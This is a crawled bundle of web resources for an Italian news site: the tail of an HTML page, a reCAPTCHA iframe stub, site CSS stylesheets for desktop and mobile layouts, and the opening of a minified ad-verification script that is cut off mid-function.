    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8WbHGQ_wJ8nj72fYNVM5oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769946915876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/style.css?v=2
body_size: 3146
content:
* {
    margin: 0; padding: 0;
}
body {
    text-align: center;
    font: 12px Verdana;
    color: #004595;
}
a {
    color: #234566;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
    color: #0099FF;
}
img {
    border: 0;
    margin: 5 px;
}

.break {
    font-size: 0;
    width: 0; height: 0;
    clear: both;
}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: left;
    margin: 4px 10px 5px 0;
}
.aligncenter {
    text-align: center;
}
.hidden {
    display: none;
}



/** BEGIN wrapper **/
#wrapper {
    width: 1000px;
    margin: auto auto;
    text-align: left;
    padding: 0 0;
    background-color: #FFFFFF;
}
/** END wrapper **/

/** BEGIN header **/
#header {
    background: url(images/headerbg.gif) repeat-x 0 0;
    background-color: #004595;
}
#header .pages {
    list-style-type: none;
    float: left;
    height: 35px;
}
#header .pages li {
    float: left;
    font-size: 0.8em;
    font-weight: normal;
    text-transform: uppercase;
}
#header .pages li a {
    text-decoration: none;
    display: block;
    padding: 10px 10px 11px;
}




#header h1 {
    clear: both;
    float: left;
    font-size: 0;
    padding: 25px 0 30px;
}

#header .ad {
    float: right;
    padding: 75px 15px 0 0;
}
#header .categories {
    clear: both;
    list-style-type: none;
    height: 35px;
    background: url(images/navigation2.gif) repeat-x 0 0;
    border: 1px solid #CCCCCC;
    overflow: hidden;
}
#header .categories li {
    float: left;
    text-transform: uppercase;
    font-size: 0.9em;
    padding-right: 2px;
    background: url(images/divider.gif) no-repeat right 1px;
}
#header .categories li a {
    color: #00336E;
    text-decoration: none;
    display: block;
    padding: 11px 9px;
}

#header .categories li a:hover {
    color: #0099FF;

}
/** END header **/

/** BEGIN content **/
#content {
    width: 660px;
    float: left;
}
#content .featured {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#content .featured .buffer {
    padding: 0 16px 15px;
}
#content .articles {
    border: 1px solid #CBDDDD;
}	
#content .articles h2.title {
    margin-bottom: 0;
}
#content .articles .details {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #DDDDDD;
    margin-bottom: 10px;
}
#content .articles .details .l {
    float: left;
    padding: 3px;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles .details .l a {
    text-decoration: none;
}
#content .category {
    font-weight: bold;
    text-transform: uppercase;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles h2 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}
#content .articles .post {
    padding: 10px;
    height: 140px;
}
#content .articles .postSport {
    padding: 10px;
    min-height: 140px;
}
#content .articles .post .thumb {
    width: 200px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post .thumb2 {
    width: 188px;
    float: left;
    margin: 0 27px 0 0;
}
#content .articles .post .thumb3 {
    width: 192px;
    float: left;
    margin: 0 0 0 0;
}
#content .articles .post .thumb img {
    width: 200px;
}
#content .articles .post p {
    line-height: 1.4em;
    margin-bottom: 10px;
}

#content .articles .post2 {
    padding: 10px;
    height: 300px;
}
#content .articles .post2 .thumb {
    width: 200px;
    height: 266px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post2 .thumb img {
    width: 200px;
}
#content .postnav {
    clear: both;
    padding: 10px 0 20px;
}
#content .postnav ul {
    list-style-type: none;
}
#content .postnav ul li {
    float: left;
    font-weight: bold;
    padding: 2px;
    font-size: 0.9em;
    font-family: Verdana;
}
#content .postnav ul li a {
    display: block;
    padding: 7px 10px;
    background-color: #9E9E9D;
    color: #ffffff;
    text-decoration: none;
    border: 0 !important;
}
#content .postnav ul li a:hover {
    background-color: #234566;
}
#content h2.title {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#wp_page_numbers ul {
    border-top: 0 !important;
}
#wp_page_numbers .page_info {
    padding: 7px 10px !important;
    background-color: #9E9E9D;
    color: #ffffff !important;
    margin-right: 2px;
}
#wp_page_numbers .active_page a {
    background-color: #234566 !important;
}
#myGallery {
    width: 530px !important;
    height: 289px !important;
}
.slideInfoZone {
    height: auto !important;
    padding: 10px;
    width: 510px !important;
}
#content .single {
    padding: 10px;
}
#content .single h2 {
    margin-bottom: 10px;
    font-size: 1.4em;
    text-transform: none;
}
#content .single p {
    line-height: 1.5em;
    margin-bottom: 10px;
}
#content .single ul, #content .single ol {
    list-style-position: inside;
    margin-bottom: 10px;
}
#content .single li {
    line-height: 1.5em;
    padding: 2px 0;
}
#content .single blockquote {
    padding: 10px 10px 5px;
    margin-bottom: 10px;
    background-color: #eeeeee;
    border-width: 1px 0;
    border-style: solid;
    border-color: #e0e0e0;
}
#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
    font-size: 1.2em;
    margin-bottom: 5px;
}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
    width: 322px;
    float: right;
}
#sidebar .box {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#sidebar h2 {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#sidebar ul {
    list-style-type: none;
    padding: 0 15px 20px;
}
#sidebar ul li {
    line-height: 1.6em;
    padding: 2px 5px;
}
#sidebar ul li a {
    color: #234566;
    text-decoration: none;
}
#sidebar .sponsors {
    padding: 0 10px 15px;
}
#sidebar .sponsors img {
}
#sidebar .video {
    padding: 0 10px 15px;
}
#sidebar .flickr {
    padding: 0 18px 15px;
}
#sidebar .flickr img {
    margin:6px;
}
#sidebar .l {
    float: left;
    margin-right: 6px;
    margin-top: 6px;
}
#sidebar .r {
    float: right;
}
#sidebar .sidebar {
    width: 156px;
}
#sidebar .sidebar h2 {
    background: url(images/header2.gif) no-repeat center 0;
    width: 156px;
}
#sidebar .sidebar ul {
    padding: 0 12px 10px;
}
#sidebar .sidebar ul li {
    font-size: 0.9em;
    border-bottom: 0;
    padding: 4px 0;
    font-weight: bold;
}
#sidebar .tags {
    padding-left: 15px;
}
/** END sidebar **/

/** BEGIN footer **/
#footer {
    clear: both;
    border: 1px solid #CBDDDD;
    padding: 10px;
    font-size: 0.9em;
    color: #234566;
}
#footer a {
    text-decoration: none;
    color: #112222;
}
/** END footer **/

/** BEGIN miscellaneous **/
#comments {
    padding: 10px;
}
#comments a {
    text-decoration: none;
}
#comments h2 {
    font-size: 1.4em;
    margin: 10px 0;
}
#comments p {
    margin-bottom: 10px;
    line-height: 1.6em;
}
#comments form {

}
#comments form p {
    margin-bottom: 5px;
}
#comments form input {
    margin-right: 5px;
}
#comments form input, textarea {
    border: 1px solid #cccccc;
    font-size: 0.9em;
    font-family: Verdana;
    padding: 4px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
}
#comments form input {
    width: 240px;
    border: 1px solid #cccccc;
}
#comments form textarea {
    width: 350px;
    padding: 4px 4px !important;
    border: 1px solid #cccccc;
}
#comments form button {
    border: 1px solid #a0a0a0;
    font-size: 1em;
    font-family: Verdana;
    padding: 2px 6px;
}
.commentdetails {
    margin-top: 25px;
}
.commentauthor {
    margin-bottom: 5px !important;
    font-weight: bold;
}
.commentdate {
    font-size: 0.8em;
    margin-bottom: 5px;
    color: #909090;
}
.required {
    color: #ff0000;
}
h2.title {
    font-size: 1em !important;
    text-transform: uppercase;
    padding: 10px;
    color: #565656;
}
.notfound {
    padding: 40px;
}
.notfound h2 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
}
/** END miscellaneous **/

#comments ol {
    list-style-type: none;
    clear: both;
    padding: 0;
    margin: 0;
}
#comments .buffer {
    padding: 10px;
}
#comments h2 {
    font-size: 0.9em;
    margin-bottom: 20px;
}
#comments ol li {
    margin-bottom: 10px;
}
#comments ol li ul li {
    border: 1px solid #e0e0e0;
    padding: 10px;
}
#comments ol li .avatar {
    float: right;
}
#comments ol li .comment-author {

}
#comments ol li .comment-author .fn {
    font-weight: bold;
    font-size: 1.2em;
}
#comments ol li .comment-meta {
    font-size: 0.9em;
    color: #999999;
    margin: 5px 0 10px;
}
#comments ol li .reply {
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 10px;
}
#comments .children {
    list-style-type: none;
}
#comments .navigation {
    padding: 0 10px 20px;
    font-size: 0.9em;
}
#comments .navigation a {
    color: #999999;
    padding: 3px 8px;
    border: 1px solid #cccccc;
}
#comments .navigation a:hover {
    color: #000000;
    border-color: #000000;
    text-decoration: none;
}
#comments .says {
    display: none;
}


/* search form 
-------------------------------------- */
.searchform {
    display: inline-block;
    zoom: 1; /* ie7 hack for display:inline-block */
    display: inline;
    padding: 3px 5px;

}
.searchform input {
    font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
    background: #fff;
    padding: 6px 6px 6px 8px;
    width: 202px;
    border: solid 1px #bcbbbb;
    outline: none;

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
}
.searchform .searchbutton {
    color: #fff;
    border: solid 1px #494949;
    font-size: 11px;
    height: 27px;
    width: 47px;
    text-shadow: 0 1px 1px rgba(0,0,0,.6);

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    /*cambiare colore*/
    background: #5f5f5f;
    background: -webkit-gradient(linear, left top, left bottom, from(#9e9e9e), to(#454545));
    background: -moz-linear-gradient(top,  #9e9e9e,  #454545);
    filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie7 */
    -ms-filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie8 */
}

.Stile3 {color: #FFFFFF}

#cercaBox {

    padding-top: 4px;
}
/*PAGINATION*/
#pagination {margin: 0px auto; text-align: center; }
#pagination ul li {
    border:0;
    margin-bottom: 0;
    padding:0;}

#pagination-digg li{
    border:0; margin:0; padding:0;
    font-size:12px;
    list-style:none;
    margin-right:2px;
}
#pagination-digg a{
    border:solid 1px #fff;
    margin-right:2px;
}
#pagination-digg .previous-off,
#pagination-digg .next-off {
    border:solid 1px #DEDEDE;
    color:#888888;
    display:block;
    float:left;
    font-weight:bold;
    margin-right:2px;
    padding:3px 4px;
}
#pagination-digg .next a,
#pagination-digg .previous a {
    font-weight:bold;
}
#pagination-digg .active{
    background:#2e6ab1;
    color:#FFFFFF;
    font-weight:bold;
    display:block;
    float:left;
    padding:4px 6px;
}
#pagination-digg a:link,
#pagination-digg a:visited {
    color:#0e509e;
    display:block;
    float:left;
    padding:3px 6px;
    text-decoration:none;
}
#pagination-digg a:hover{
    border:solid 1px #0e509e
}


#form1{
    margin:1em 0;
    padding-top:0px;
    background:url(../images/form1/form_top.gif) no-repeat 0 0;
}
#form1 fieldset{
    margin:0;
    padding:0;
    border:none;	
    float:left;
    display:inline;
    width:95%;
}		
#form1 legend{display:none;}	
#form1 p{margin:.5em 0;}	
#form1 label{display:block;}	
#form1 input, #form1 textarea{		
    width:100%;
    border:1px solid #ddd;
    background:#fff url(images/form1/form_input.gif) repeat-x;
    padding:3px;
}		
#form1 textarea{
    height:125px;
    min-width:400px;
    overflow:auto;
}					
#form1 p.submit{
    clear:both;
    background:url(images/form1/form_bottom.gif) no-repeat 0 100%;
    padding:0px 0px 0px 0px;
    margin:0;
    text-align:left;
}	
#form1 button{
    width:150px;
    height:37px;
    line-height:37px;		
    border:none;
    background:url(images/form1/form_button.gif) no-repeat 0 0;
    color:#fff;
    cursor:pointer;
}	

div.figure {
    float: left;
    width: 400px;
    margin: 0 10px 0 0;
    padding: 0 0 0 0;
}
div.figure p {
    text-align: left;
    font-style: italic;
    font-size: 12px;
    text-indent: 0;
}


/*COmmenti*/
.Stile14 {color: #004595}

/*COmmenti*/
.Stile15 {color: #004595;
          font-size: 14px;
          font-weight: bold;}

img.scaled {
    width: 100%;
}

#content .articles .details2 {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #0066ff;
    margin-bottom: 10px;
}

#content .articles h3 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}

#content .articles .postSport .thumb4 {
    width: 100px;
    float: left;
    margin: 0 27px 0 0;
}

#content .articles .postSport .thumb4 img{
    width: 100px;
    height: 50px;
}

.isMobile{
    display: none; 
}

.colonneBottom {
    clear: both;
}

.colonneBottom .thumb2,
.colonneBottom .thumb3 {
    width: 30%;
    float: left;
    height: 300px;
    margin: 10px;
}	

@media (min-width:300px) and (max-width:1024px) {

    .colonneBottom .thumb2,
    .colonneBottom .thumb3 {
        width: 40%;
        float: left;
        height: 300px;
        margin: 10px;
    }	

}

.Stile4 {
    font-size: 24px
}

div.figure img{
    width: 400px;
    height: 200px;
}

#footer img{
    width: 30px;
    height: 30px;
}

#logo-img{
    width: 450px;
    height: 150px;
}

#banner-top-img{
    width:1000px;
    height:100px;
}

.Stile2 {font-size: 10px}

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/resp/new.css?v=2
body_size: 1107
content:

div#skin{
    padding:0px;
    padding-top:100px;  
}

@media (min-width:300px) and (max-width:499px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 300px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 300px;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

}


@media (min-width:500px) and (max-width:1024px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 500px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img,
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 95%;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

}


@media (min-width:300px) and (max-width:1024px) {

    .isDesk {
        display: none;
    }

    .isMobile {
        display: inline;
    }

    #cercaBox .Stile3 {
        display: none;
    }

    .searchform {
        float: right;
        width: 100%;
    }
    /*
    .searchform .searchfield {
            width: 30%;
            font-size: 30px;
    }
    
    .searchform .searchbutton {
            width: 15%;
            height: 50px;
            font-size: 20px;
    }
    
    .searchform select {
            font-size: 30px;
    }
    */
    body {
        font-size: 19px;
    }

    div#skin {
        padding-top: 0px;
    }

    #header h1 {
        width: 100%;
        text-align: center;
        margin: 0px;
        padding: 0px;
    }

    #header .pages {
        width: 100%;
    }

    #cercaBox {
        width: 100%;
        text-align: right;
    }

    #content {
        width: 100%;
        float: none;
    }

    #content .articles .post .thumb {
        float: left;
    }

    #sidebar .l {
        float: none;
        margin: 10px;
    }

    #content .articles .post .thumb2  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .post .thumb3  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .details {
        width: 100%;
        margin: 3%;
        margin-left: 0;
        font-size: 30px;
        height: 40px;
    }

    #content .articles .postSport .thumb4 {
        width: 100%;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
        font-size: 200%;
    }

    #content .articles .postSport .thumb4 img{
        width: 100%;
        height: auto;
    }

    #sidebar {
        width: 100%;
        float: none;
    }

    #sidebar .box {
        width: 100%;
        float: left;
    }

    #sidebar .sponsors {
        text-align: center;
    }

    #sidebarMobile {
        width: 100%;
        float: none;
    }

    #sidebarMobile .box {
        width: 100%;
        float: left;
    }

    #sidebarMobile .sponsors {
        text-align: center;
    }

    #sidebarMobile img {
        width: 70%;
        height: auto;
    }

    #sidebarMobile .sponsors img {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
    }

    #sidebarMobile .l {
        float: left;
        width: 40%;
        margin: 20px;
    }

    #sidebarMobile .l img {
        width: 100%;
        height: auto;
    }

    #sidebarMobile ul {
        list-style: none;
    }

    .buffer a img {
        text-align: center;
        width: 100%;
        height: auto;
    }

    .buffer p img {
        width: inherit;
        height: inherit;
    }

    .buffer {
        font-size: 200%;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

    #content .articles .post {
        font-size: 150%;
        float: none;
        height: auto;
    }

    #content .articles .post.newsCol3 .thumb2,
    #content .articles .post.newsCol3 .thumb3 {
        width: 40%;
        float: left;
        height: 550px;
    }

    #content .articles .post.newsCol3 {
        float: left;
    }

    #content .articles .newsCol3 .thumb img,
    #content .articles .newsCol3 .thumb2 img,
    #content .articles .newsCol3 .thumb3 img {
        width: 100%;
        height: auto;
    }

    .rightTxtNewsPiccola {
        font-size: 200%;
        padding-top: 20px;
    }

    div.figure p {
        font-size: 17px;
    }

    #content .single p {
        font-size: 50px;
    }

    .Stile15 {
        font-size: 35px;
    }

    .Stile4 {
        font-size: 45px
    }

    .Stile2 {font-size: 20px}

    .colonneBottom .thumb2, .colonneBottom .thumb3 {
        height: 400px;
    }

    .colonneBottom .thumb2 img {
        width: 100%;
        height: auto;
    }

}

/* menu */

.slicknav_menu {
    display:none;
}

@media screen and (max-width: 1024px) {
    #menu {
        /*display:none;*/
        font-size: 0px;
    }

    #header .categories  {
        height: 0px;
    }

    .slicknav_menu {
        display:block;
    }

    div.figure {
        float: left;
        width: 100%;
        margin: 0 10px 0 0;
        padding: 0 0 0 0;
    }

    div.figure img{
        width: 100%;
        height: auto;
    }

    #adsMobile img{
        width: 100%;
        height: auto;
    }

    #footer img{
        width: 60px;
        height: 60px;
    }

    #footer p{
        font-size: 30px;
    }

    #header .ad {
        padding: 75px 15px 0 0;
    }


    #logo-img{
        width: 100%;
        height: auto;
    }

    #banner-top-img{
        width: 100%;
        height: auto;
    }

    #wrapper {
        width: 100%;
        margin: auto auto;
        text-align: left;
        padding: 0 0;
        background-color: #FFFFFF;
    }

    #form1 input, #form1 textarea{		
        height: 3em;
    }
    
    #form1 button{
        font-size: 30px;
    }   
}


--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 90890
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),m=e("./utils.js"),i=e("./domUtils.js").isIframe,f=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[m.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[m.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=f.parse(t))&&t.querySelectorAll&&(t=m.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),m.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),o=e("./config.js"),r=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,m=e.Request,f=e.TextEncoder,g=e.postMessage,h=[];function y(e,t){e(t)}function v(t=null){i.forEach(h,function(e){y(e,t)}),h.push=y}function b(e){return e.key=r.key,e.imp=e.imp||r.imp,e.c_ver=o.c_ver,e.w_ver=r.wver,e.w_type=r.wtype,e.b_ver=o.b_ver,e.ver=o.ver,e.loc=location.href,e.ref=document.referrer,e.sp=r.sp||"dfp",e.cust_imp=r.cust_imp,e.cust1=r.meta.cust1,e.cust2=r.meta.cust2,e.cust3=r.meta.cust3,e.caid=r.meta.caid,e.scriptId=r.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=r.debug,"dfp"===r.sp&&(e.qid=r.meta.qid),e.cdn=o.cdn||void 0,o.accountType!==u.NET&&(e.cid=r.meta&&r.meta.cr||123456,e.li=r.meta.li,e.ord=r.meta.ord,e.ygIds=r.meta.ygIds),e.at=o.accountType.charAt(0),r.hbTag&&(e.hbTag=!0,e.hbVendor=r.hbVendor,e.hbCid=r.hbCid,e.hbAdId=r.pbAdId,e.hbBidder=r.pbBidder,e.hbCpm=r.hbCpm,e.hbCurrency=r.hbCurrency),"boolean"==typeof r.meta.isAfc&&(e.isAfc=r.meta.isAfc,e.isAmp=r.meta.isAmp),r.meta.hasOwnProperty("isEBDA")&&"%"!==r.meta.isEBDA.charAt(0)&&(e.isEBDA=r.meta.isEBDA),r.pimp&&"%_pimp%"!==r.pimp&&(e.pimp=r.pimp),void 0!==r.pl&&(e.preloaded=r.pl),e.site=r.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=r.isc,r.adt&&(e.adt=r.adt),r.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=o.bdTs,e}function w(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function E(e){e=i.removeCaspr(e),e=r.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=E(e.html)),e.tag&&(e.tag=E(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[r.isPAPI&&"imaj"!==r.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=r.hc,e.vastUrls=JSON.stringify(r.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(r.meta),e.client_size=r.client_size});function A(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(w(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new f).encode(w(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new m(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function _(e,t){p&&window.CompressionStream?O(e,t).catch(function(){A(e,t)}):A(e,t)}function T(e,t){!r.hasFrameApi||r.frameApi||r.isSkipFrameApi?_(e,t):g.call(r.targetWindow,{key:r.key,request:{url:e,data:t}},"*")}r.frameApi&&r.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===r.key&&t.request&&(_((t=t.request).url,t.data),e.stopImmediatePropagation())});var I,x={};function k(r){return function(n){h.push(function(e){if(e&&e(n),n=b(n),-1!==r.indexOf(o.reportEndpoint,r.length-o.reportEndpoint.length)){var t=r+w(n,{r:!0,html:!0,ts:!0});if(!0===x[t]&&!(n.rbu||n.is||3===n.rdType||n.et))return}x[t]=!0,T(r,n)})}}let S="https:",C=S+o.apiUrl+o.reportEndpoint;t.exports={sendInit:s.once(c(k(S+o.apiUrl+o.initEndpoint))),sendReport:e(j(k(S+o.apiUrl+o.reportEndpoint))),sendError:k(S+o.apiUrl+o.errEndpoint),sendDebug:k(S+o.apiUrl+o.dbgEndpoint),sendStats:k(S+o.apiUrl+(o.statsEndpoint||"stats")),sendEvent:(I=k(S+o.apiUrl+o.evEndpoint),function(e,t){var n=o.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&I(e)}),buildRbuReport:e(j(b)),sendRbuReport:T,processQueue:v,processQueueAndResetState:function(){h.push!==y&&v(),h=[]},setReportsEndPointAsFinished:function(){x[C]=!0},setReportsEndPointAsCleared:function(){delete x[C]}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function m(e){return e.split("").reverse().join("")}function f(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var 